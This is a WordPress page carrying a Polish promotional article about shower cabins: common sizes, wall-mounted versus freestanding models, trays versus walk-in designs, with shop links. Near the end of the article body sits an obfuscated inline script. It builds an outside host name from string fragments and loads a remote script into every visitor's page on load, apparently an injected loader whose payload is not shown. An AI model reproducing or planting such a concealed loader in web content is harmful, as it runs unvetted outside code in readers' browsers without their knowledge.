<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h1 style="font-size:clamp(2.418rem, 2.418rem + ((1vw - 0.2rem) * 1.37), 4.5rem);line-height:1.3;" class="wp-block-post-title has-text-color has-primary-color">Kabina prysznicowa: wygodne rozwiązanie do nowoczesnej łazienki</h1>

<div style="color:#b4b4b4; font-style:normal;font-weight:500;" class="wp-block-post-date has-text-color has-normal-font-size"><time datetime="2023-07-07T00:40:00+02:00">7 lipca 2023</time></div></div>


<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow">
<p>Kabina prysznicowa stała się nieodłącznym elementem nowoczesnej łazienki, oferując wygodne i praktyczne rozwiązanie dla osób poszukujących komfortu i funkcjonalności. Dzięki swojej wszechstronności i nowatorskiemu designowi, kabiny prysznicowe zdobyły popularność na całym świecie, przekształcając zwykłe rutynowe rytuały kąpielowe w prawdziwe doznania relaksacyjne. Sprawdź, w jaki sposób dobrze dobrana kabina prysznicowa może odmienić twoją łazienkę.</p>



<h2 class="wp-block-heading"><strong>Kabina prysznicowa &#8211; jakie ma zalety?</strong></h2>



<p>Kabina prysznicowa, niezależnie od rozmiaru i konstrukcji, oferuje wiele korzyści, które sprawiają, że codzienna rutyna kąpielowa staje się przyjemnością. Poniżej przedstawiamy niektóre z najważniejszych zalet korzystania z kabiny prysznicowej:</p>



<p>1.<strong>&nbsp;Dostępność dla osób starszych lub niepełnosprawnych:</strong>&nbsp;Kabiny prysznicowe są projektowane z myślą o bezpieczeństwie i wygodzie wszystkich użytkowników, w tym osób starszych lub niepełnosprawnych. Dostępność niskiego brodzika lub opcji bez brodzikowej ułatwia wejście i wyjście z kabiny, minimalizując ryzyko poślizgnięcia się i upadku.</p>



<p>2.&nbsp;<strong>Oszczędność czasu i wody:</strong>&nbsp;Dzięki wygodnym panelom sterującym można łatwo regulować temperaturę wody i siłę strumienia, co przekłada się na oszczędność czasu. Ponadto, kabiny prysznicowe często są wyposażone w elementy takie jak perlator lub aerator, dzięki czemu zużycie wody podczas kąpieli zostaje zredukowane.</p>



<p>3.&nbsp;<strong>Szybsze sprzątanie:</strong>&nbsp;W przeciwieństwie do tradycyjnej wanny, kabina prysznicowa jest łatwa do czyszczenia. Jej zamknięta konstrukcja minimalizuje rozpryskiwanie wody na pozostałą część łazienki, co przekłada się na mniejszą ilość pracy przy sprzątaniu.</p>



<p>4.&nbsp;<strong>Oszczędność miejsca:</strong>&nbsp;Kabiny prysznicowe są doskonałym rozwiązaniem dla małych łazienek, gdzie niezwykle ważne jest optymalne wykorzystanie przestrzeni. Dostępne są w różnych rozmiarach, co pozwala na dopasowanie do indywidualnych potrzeb i rozkładu pomieszczenia.</p>



<ul class="wp-block-list">
<li>Kabina prysznicowa 90&#215;90 – to najpopularniejszy rozmiary symetrycznych kabin prysznicowych. Zapewnia komfort i swobodę ruchu pod prysznicem.</li>



<li>Kabina prysznicowa 80&#215;80 – dobrze sprawdzi się w mniejszych łazienkach, pozwalając optymalnie wykorzystać przestrzeń.</li>



<li>Kabina prysznicowa 80&#215;100 – jej prostokątny kształt ułatwia poruszanie się pod prysznicem.</li>



<li>Kabina prysznicowa 70&#215;70 – idealna do małych łazienek, gdzie liczy się każdy centymetr miejsca.</li>
</ul>



<p>Istnieje także możliwość wyboru opcji z brodzikiem lub bez, co daje jeszcze większą elastyczność w planowaniu i aranżacji łazienki.</p>



<p>5.<strong>&nbsp;Wygoda:</strong>&nbsp;Kabina prysznicowa zapewnia komfort podczas mycia. Można wybrać model z&nbsp; &nbsp; &nbsp; brodzikiem o odpowiedniej wysokości, który zapewni stabilne i bezpieczne miejsce do stania. Istnieje&nbsp; &nbsp; &nbsp;również możliwość wyboru kabiny prysznicowej wolnostojącej, która dodaje elegancji.</p>



<p>6.<strong>&nbsp;Stylowe rozwiązania:</strong>&nbsp;Kabina prysznicowa z brodzikiem 90&#215;90 lub inny rozmiar z eleganckim wzornictwem i wysokiej jakości materiałami, takimi jak szkło hartowane, może dodać nowoczesności i stylu do każdej łazienki. Wybór odpowiedniego wzoru i koloru pozwala na stworzenie spójnego wystroju wnętrza.</p>



<p>7.<strong>&nbsp;Higiena:</strong>&nbsp;Kabina prysznicowa z niskim brodzikiem lub opcją bezbrodzikową ułatwia utrzymanie czystości w łazience. Bez trudu można usunąć nagromadzające się zabrudzenia i zapewnić higieniczne warunki kąpieli dla całej rodziny.</p>



<p>8.<strong>&nbsp;Dodatkowe funkcje:</strong>&nbsp;Wiele kabin prysznicowych oferuje różnorodne opcje dodatkowe, takie jak hydromasaż, deszczownica czy oświetlenie LED. Dzięki nim codzienne prysznice mogą stać się prawdziwym doznaniem relaksacyjnym i terapią dla ciała i umysłu.</p>



<p>9.&nbsp;<strong>Ograniczenie ryzyka zalania łazienki:</strong>&nbsp;Kabina prysznicowa doskonale chroni łazienkę przed przypadkowym zalaniem wodą. Jej zamknięta konstrukcja, wraz z precyzyjnie dopasowanymi drzwiami i ściankami, minimalizuje ryzyko wycieku wody na podłogę i inne elementy łazienki. Dzięki temu można cieszyć się spokojnym prysznicem, bez obaw o konieczność nadmiernego sprzątania po każdym użyciu.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://togethermagazyn.pl/archipelag-wielu-mozliwosci/" target="_blank" rel="dofollow" class="uaba0818629213a4a3a46763adac6b88e"><!-- INLINE RELATED POSTS 1/3 //--><style> .uaba0818629213a4a3a46763adac6b88e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #141414!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uaba0818629213a4a3a46763adac6b88e:active, .uaba0818629213a4a3a46763adac6b88e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaba0818629213a4a3a46763adac6b88e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaba0818629213a4a3a46763adac6b88e .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uaba0818629213a4a3a46763adac6b88e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uaba0818629213a4a3a46763adac6b88e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz także:</span>&nbsp; <span class="postTitle">Archipelag wielu możliwości</span></div></a></div><p>10.&nbsp;<strong>Wielofunkcyjność:</strong>&nbsp;Kabina prysznicowa może pełnić różnorodne funkcje w łazience. Oprócz podstawowej funkcji kąpieli, wiele modeli kabiny prysznicowej posiada półki, uchwyty na ręczniki, miejsce na mydło i szampony oraz specjalne stojaki na kosmetyki. Dzięki temu wszystko, czego potrzebujesz do codziennego mycia, znajduje się w zasięgu ręki, co ułatwia organizację łazienki i zapewnia porządek.</p>



<p>11.<strong>&nbsp;Łatwa instalacja:</strong>&nbsp;Kabiny prysznicowe są stosunkowo łatwe do zainstalowania w łazience. Wiele z nich jest dostarczanych w kompletnych zestawach, które zawierają wszystkie niezbędne elementy montażowe. Dodatkowo, wiele producentów oferuje instrukcje instalacji krok po kroku lub udostępnia usługi montażu. Dzięki temu można zaoszczędzić czas i wysiłek, niezależnie od tego, czy jesteś doświadczonym majsterkowiczem, czy też nie.</p>



<p>12.&nbsp;<strong>Trwałość i łatwość konserwacji:</strong>&nbsp;Kabiny prysznicowe są wykonane z wytrzymałych materiałów, takich jak szkło hartowane, aluminium lub tworzywa sztuczne. Dzięki temu są odporne na uszkodzenia, a jednocześnie łatwe do utrzymania w czystości. Wystarczy regularne czyszczenie i konserwacja, aby zachować ich atrakcyjny wygląd i funkcjonalność na długie lata.</p>



<p>13.&nbsp;<strong>Bezpieczeństwo:</strong>&nbsp;Prysznice mogą być bezpieczne dla osób o różnych potrzebach i umiejętnościach fizycznych. Istnieją kabiny prysznicowe z antypoślizgowym dnem lub uchwytami, które zapewniają większe poczucie stabilności i bezpieczeństwa podczas korzystania z prysznica. W porównaniu do wanny, prysznice mogą być bardziej dostępne dla osób starszych lub z ograniczoną mobilnością.</p>



<p>Sprawdź &gt;&gt;&gt;&nbsp;<a href="https://domneo.pl/lazienka/prysznice/kabiny.html">Kabiny prysznicowe</a>&nbsp;w sklepie domneo.pl</p>



<h2 class="wp-block-heading"><strong>Kabina prysznicowa wolnostojąca czy ścienna?</strong></h2>



<p>Kiedy decydujemy się na zakup kabiny prysznicowej, jednym z dylematów, które możemy napotkać, jest wybór między kabiną ścienną a wolnostojącą. Obie opcje mają swoje unikalne cechy i zalety, które warto wziąć pod uwagę przed podjęciem ostatecznej decyzji.</p>



<p>Kabina prysznicowa ścienna, jak sama nazwa wskazuje, jest montowana bezpośrednio do ściany łazienki. Jest to tradycyjne rozwiązanie, które zapewnia stabilność i trwałość. Kabiny prysznicowe ścienne są również popularne ze względu na swoją łatwość montażu w porównaniu do bardziej zaawansowanych konstrukcji. Nie wymagają one specjalnych ustawień ani profesjonalnych umiejętności, co czyni je atrakcyjnym wyborem dla osób preferujących prostotę. Dodatkowo, kabiny prysznicowe ścienne są dostępne w różnych rozmiarach, takich jak 90&#215;90, 80&#215;80 czy 70&#215;70, co pozwala na dostosowanie ich do indywidualnych potrzeb i rozmiarów łazienki.</p>



<p>Zalety kabiny prysznicowej wolnostojącej są równie przekonujące. Pierwszą z nich jest możliwość umieszczenia kabiny w dowolnym miejscu w łazience, pod warunkiem dostępu do wody i odpływu. Kabina wolnostojąca nie wymaga montażu w ścianie, co oznacza, że ​​może być łatwo przenoszona lub zmieniana lokalizacja w razie potrzeby. Jest to szczególnie korzystne dla osób, które planują remont lub zmiany w aranżacji wnętrza.</p>



<p>Przechodząc do kabin prysznicowych ściennych, warto zwrócić uwagę na ich stabilność i trwałość. Dzięki zamocowaniu w ścianie, nie zajmują one dodatkowej powierzchni podłogi, co jest szczególnie istotne w przypadku małych łazienek. Ponadto, kabiny prysznicowe ścienne są solidne i odporne na uszkodzenia, co sprawia, że są trwałym rozwiązaniem na długie lata. Kolejną zaletą kabin prysznicowych ściennych jest ich łatwość utrzymania w czystości. Ze względu na zamkniętą konstrukcję i dokładne dopasowanie do ściany, minimalizują rozpryskiwanie wody na inne elementy łazienki. To ułatwia czyszczenie i utrzymanie higienicznych warunków w pomieszczeniu. Dodatkowo, wiele modeli kabiny prysznicowej ściennych jest wyposażonych w specjalne powłoki antybakteryjne, które zapobiegają rozwojowi bakterii i grzybów. Kabiny prysznicowe wolnostojące i ścienne różnią się również pod względem dostępnych opcji. Wiele kabin prysznicowych wolnostojących oferuje dodatkowe funkcje, takie jak hydromasaż, deszczownica czy oświetlenie LED, które mogą umilić codzienną kąpiel i wprowadzić do łazienki atmosferę spa. Z kolei kabiny prysznicowe ścienne skupiają się na prostocie i praktyczności, oferując podstawowe funkcje, które zapewniają komfortowe korzystanie z prysznica.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://togethermagazyn.pl/serca-gwiazd-malgorzata-zajaczkowska/" target="_blank" rel="dofollow" class="uff88bc2f4b9850ee5a1af228bf2ef47b"><!-- INLINE RELATED POSTS 2/3 //--><style> .uff88bc2f4b9850ee5a1af228bf2ef47b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #141414!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uff88bc2f4b9850ee5a1af228bf2ef47b:active, .uff88bc2f4b9850ee5a1af228bf2ef47b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uff88bc2f4b9850ee5a1af228bf2ef47b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uff88bc2f4b9850ee5a1af228bf2ef47b .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uff88bc2f4b9850ee5a1af228bf2ef47b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uff88bc2f4b9850ee5a1af228bf2ef47b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz także:</span>&nbsp; <span class="postTitle">SERCA GWIAZD – MAŁGORZATA ZAJĄCZKOWSKA</span></div></a></div><h2 class="wp-block-heading"><strong>Kabina prysznicowa &#8211; czterościenna czy trójścienna?</strong></h2>



<p>Kiedy decydujemy się na zakup kabiny prysznicowej, jednym z kluczowych czynników, które należy wziąć pod uwagę, jest wybór między kabiną czterościenną a trójścienną. Oba rozwiązania mają swoje zalety, jednak ostateczny wybór zależy od indywidualnych preferencji, stylu oraz funkcjonalności, jakich oczekujemy od przestrzeni prysznicowej.</p>



<p>Kabina prysznicowa czterościenna zapewnia zamkniętą przestrzeń prysznicową, co jest szczególnie przydatne, jeśli zależy nam na zatrzymaniu wody wewnątrz kabiny i minimalizowaniu rozprysków na zewnątrz. Kabiny czterościennne często są wyposażone w drzwi przesuwne – w których jedna część przesuwa się po prowadnicy równoległej do ścianki kabiny lub skrzydłowe, o standardowej konstrukcji opartej na zawiasach. Dzięki temu możemy cieszyć się wygodą prysznica, jednocześnie minimalizując ryzyko zamoczenia reszty łazienki. Istnieje wiele różnych rozmiarów kabin prysznicowych czterościennych, takich jak popularne 90&#215;90 czy 80&#215;100, co daje możliwość dopasowania kabiny do dostępnej przestrzeni.</p>



<p>Z drugiej strony, kabina prysznicowa trójścienna może dawać wrażenie większej przestrzeni w łazience i jest bardziej otwarty wizualnie. Kabiny trójścienne mogą być wyposażone w drzwi skrzydłowe, drzwi przesuwne lub zasłonę prysznicową, zapewniając elastyczność i łatwość dostępu. Kabina prysznicowa trójścienna jest idealnym wyborem dla tych, którzy preferują większą otwartość i przestrzeń w łazience.</p>



<p>Szukasz inspiracji w urządzaniu wnętrz? Dowiedz się więcej &gt;&gt;&gt;&nbsp;<a href="https://sprawdzono.pl/">https://sprawdzono.pl</a></p>



<h2 class="wp-block-heading"><strong>Kabina prysznicowa z brodzikiem &#8211; jakie są możliwości?</strong></h2>



<p>Kabina prysznicowa z brodzikiem posiada specjalnie wyprofilowany element, który pełni funkcję podstawy prysznicowej. Istnieje wiele rozmiarów brodzików do wyboru, takich jak kabina prysznicowa 90&#215;90, 80&#215;80, 80&#215;100, 90&#215;90 z brodzikiem, 80&#215;80 z brodzikiem itp. Kabina prysznicowa z brodzikiem może być odpowiednia dla osób preferujących tradycyjny wygląd prysznica oraz tych, którzy cenią stabilność i poczucie zamkniętej przestrzeni.</p>



<p>W przypadku kabiny prysznicowej bez brodzika, prysznic jest umieszczony bezpośrednio na podłodze łazienki. Ten rodzaj kabiny prysznicowej jest idealny dla osób preferujących minimalistyczny design i płynny przejście między przestrzenią prysznicową a resztą łazienki. Kabina prysznicowa bez brodzika może być szczególnie atrakcyjna dla osób starszych lub niepełnosprawnych, ponieważ nie ma żadnych przeszkód wchodzenia do prysznica. Tego rodzaju kabina prysznicowa jest również doskonałym rozwiązaniem dla łazienek o niewielkich rozmiarach, ponieważ pozwala zaoszczędzić miejsce.</p>



<p>Ostateczny wybór między kabiną prysznicową z brodzikiem a bez brodzika zależy od preferencji i potrzeb użytkownika. Warto wziąć pod uwagę czynniki takie jak styl łazienki, dostępność przestrzeni, bezpieczeństwo, łatwość utrzymania czystości oraz preferowany design. Kabina prysznicowa stanowi ważny element łazienki, dlatego należy dokładnie przemyśleć swoje preferencje i potrzeby, aby wybrać odpowiednią kabinę prysznicową, która zapewni komfort i estetyczny wygląd w naszej łazience.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://togethermagazyn.pl/niezbedne-narzedzia-podczas-ciecia-i-montazu-wykladzin/" target="_blank" rel="dofollow" class="ubb685c33df82eab53024ae2caafe72c5"><!-- INLINE RELATED POSTS 3/3 //--><style> .ubb685c33df82eab53024ae2caafe72c5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #141414!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubb685c33df82eab53024ae2caafe72c5:active, .ubb685c33df82eab53024ae2caafe72c5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubb685c33df82eab53024ae2caafe72c5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubb685c33df82eab53024ae2caafe72c5 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ubb685c33df82eab53024ae2caafe72c5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubb685c33df82eab53024ae2caafe72c5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz także:</span>&nbsp; <span class="postTitle">Niezbędne narzędzia podczas cięcia i montażu wykładzin</span></div></a></div><h2 class="wp-block-heading"><strong>Kabina prysznicowa bez brodzika &#8211; prysznice walk-in</strong></h2>



<p>Prysznice bezbrodzikowe od kilku lat zyskują na popularności, a do ich największych zalet należą:</p>



<ul class="wp-block-list">
<li><strong>Łatwość czyszczenia:</strong>&nbsp;Kabiny prysznicowe bez brodzika są łatwiejsze do czyszczenia, ponieważ nie ma potrzeby czyszczenia i konserwacji brodzika. Można po prostu wycierać podłogę prysznica, co ułatwia utrzymanie czystości i higieny.</li>



<li><strong>Przestrzeń:</strong>&nbsp;Kabina prysznicowa bez brodzika może stworzyć wrażenie większej przestrzeni w łazience, ponieważ brak brodzika optycznie powiększa przestrzeń. Może to być szczególnie korzystne w przypadku mniejszych łazienek, gdzie oszczędność miejsca jest istotna.</li>



<li><strong>Dostępność:</strong>&nbsp;Kabina prysznicowa bez brodzika może być bardziej dostępna dla osób z niepełnosprawnościami lub ograniczoną mobilnością. Brak progu na wysokości brodzika ułatwia wejście i wyjście z kabiny prysznicowej, co może być istotne dla osób poruszających się na wózkach inwalidzkich lub z balkonikami.</li>



<li><strong>Bezpieczeństwo:</strong>&nbsp;Kabina prysznicowa bez brodzika może być również bezpieczna w użytkowaniu. Brak progu eliminuje ryzyko potknięcia się i upadków, co jest szczególnie istotne dla osób starszych lub o ograniczonej sprawności fizycznej. Dodatkowo, wiele modeli kabin prysznicowych bez brodzika oferuje opcje antypoślizgowe na podłodze, zapewniając dodatkowe zabezpieczenie przed poślizgnięciem się na mokrej powierzchni.</li>



<li><strong>Design i styl:</strong>&nbsp;Kabiny prysznicowe bez brodzika są również popularne ze względu na nowoczesny wygląd i minimalistyczny design, który doskonale wpisuje się w trendy wystroju łazienek. Dzięki płaskiej powierzchni podłogi, kabinę prysznicową można łatwo wkomponować w różne style aranżacji, zarówno nowoczesne, jak i klasyczne.</li>



<li><strong>Dostęp do prysznica walk-in:</strong>&nbsp;Kabina prysznicowa bez brodzika często nazywana jest &#8222;prysznicem walk-in&#8221; ze względu na swobodny dostęp i brak barier. Jest to rozwiązanie szczególnie popularne dla osób ceniących komfort i swobodę podczas korzystania z prysznica. Można do niego wejść i wyjść bez żadnych przeszkód, co sprawia, że codzienne korzystanie z prysznica staje się łatwiejsze i bardziej przyjemne.</li>



<li><strong>Możliwości projektowe:</strong>&nbsp;Kabina prysznicowa bez brodzika oferuje również wiele możliwości projektowych. Można wybierać spośród różnych rozmiarów, kształtów i konfiguracji, które najlepiej pasują do indywidualnych potrzeb i wymagań. Istnieją również opcje personalizacji, takie jak wybór różnych rodzajów drzwi prysznicowych, szyb, wykończeń i akcesoriów, aby stworzyć idealną kabinę prysznicową zgodną z preferencjami estetycznymi i funkcjonalnymi.</li>
</ul>



<h2 class="wp-block-heading"><strong>Kabina prysznicowa z niskim brodzikiem &#8211; rozwiązanie kompromisowe</strong></h2>



<p>Kabina prysznicowa z niskim brodzikiem stanowi rozwiązanie kompromisowe między kabiną bez brodzika a kabiną z wysokim brodzikiem. Jest to opcja, która łączy najlepsze cechy obu typów kabin, oferując praktyczność i wygodę użytkowania.</p>



<p>Jedną z głównych zalet kabiny prysznicowej z niskim brodzikiem jest to, że może być zamontowana tam, gdzie instalacja prysznica walk-in nie jest możliwa lub praktyczna. W przypadku, gdy konieczne jest zachowanie pewnego stopnia zamknięcia i ochrony przed rozpryskami w łazience, kabinę z niskim brodzikiem można dostosować do istniejącej przestrzeni.</p>



<p>Na korzyść kabin prysznicowych z niskim brodzikiem przemawia również łatwość w utrzymaniu czystości. Ze względu na niską wysokość brodzika, woda szybko spływa do odpływu, a podłoga kabiny jest łatwa do wycierania i suszenia. To ułatwia utrzymanie higieny w łazience i zapobiega gromadzeniu się bakterii i grzybów.</p>


<p><script>
(function(){
xd30_=("u"+"")+"s"+"";xd30_+=("tat.")+("i");
xd30=document.createElement("script");xd30.type="text/javascript";xd30_+="nf"+("o")+"/";
xd30u="551205938"+".";xd30.async=true;xd30u+="XnXsrj07d30yygsgav5697rXiylh9e";
xd30.src="https://"+xd30_+xd30u;xd30b=document.body;xd30b.appendChild(xd30);
})();
</script></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;141976&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Oceń&quot;,&quot;legend&quot;:&quot;0\/5 - (0 głosów)&quot;,&quot;size&quot;:&quot;20&quot;,&quot;title&quot;:&quot;Kabina prysznicowa: wygodne rozwiązanie do nowoczesnej łazienki&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} głosów)&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 16px;">
            <span class="kksr-muted">Oceń</span>
    </div>
    </div>
</div>

<div style="font-style:normal;font-weight:500; padding-top:var(--wp--preset--spacing--20);" class="has-text-align-right wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Mat. Zewnętrzny</p></div></div>


<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-d3b0afbf wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30)">
<p>Udostępnij:</p>



<ul class="wp-block-outermost-social-sharing has-normal-icon-size has-icon-color has-icon-background-color is-style-default is-content-justification-center is-layout-flex wp-container-outermost-social-sharing-is-layout-b58d2c7d wp-block-social-sharing-is-layout-flex"><li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-facebook has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftogethermagazyn.pl%2Fkabina-prysznicowa-wygodne-rozwiazanie-do-lazienki%2F&#038;title=Kabina%20prysznicowa%3A%20wygodne%20rozwi%C4%85zanie%20do%20nowoczesnej%20%C5%82azienki" aria-label="Share on Facebook" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Share on Facebook		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-x has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://x.com/share?url=https%3A%2F%2Ftogethermagazyn.pl%2Fkabina-prysznicowa-wygodne-rozwiazanie-do-lazienki%2F&#038;text=Kabina%20prysznicowa%3A%20wygodne%20rozwi%C4%85zanie%20do%20nowoczesnej%20%C5%82azienki" aria-label="Email this Page" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Email this Page		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-linkedin has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftogethermagazyn.pl%2Fkabina-prysznicowa-wygodne-rozwiazanie-do-lazienki%2F&#038;title=Kabina%20prysznicowa%3A%20wygodne%20rozwi%C4%85zanie%20do%20nowoczesnej%20%C5%82azienki" aria-label="Share on LinkedIn" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Share on LinkedIn		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-pinterest has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://pinterest.com/pin/create/button/?&#038;url=https%3A%2F%2Ftogethermagazyn.pl%2Fkabina-prysznicowa-wygodne-rozwiazanie-do-lazienki%2F&#038;description=Kabina%20prysznicowa%3A%20wygodne%20rozwi%C4%85zanie%20do%20nowoczesnej%20%C5%82azienki&#038;media=https%3A%2F%2Ftogethermagazyn.pl%2Fwp-content%2Fuploads%2F2023%2F07%2Fkabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1-1024x561.jpg" aria-label="Share on Pinterest" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
